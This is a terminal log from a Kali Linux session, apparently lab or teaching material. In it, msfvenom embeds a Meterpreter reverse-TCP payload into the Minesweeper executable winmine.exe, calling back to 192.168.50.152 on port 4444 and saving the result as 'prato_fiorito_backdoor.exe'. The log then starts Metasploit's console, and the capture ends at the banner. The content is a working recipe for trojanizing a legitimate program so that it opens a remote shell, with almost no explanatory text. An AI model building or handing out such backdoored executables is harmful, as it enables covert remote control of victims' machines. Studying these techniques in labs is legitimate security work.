 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.152  LPORT=4444 -f exe -x /home/kali/Desktop/winmine.exe -k -o prato_fiorito_backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 225792 bytes
Saved as: prato_fiorito_backdoor.exe
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v6.4.38-dev                          ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post       ]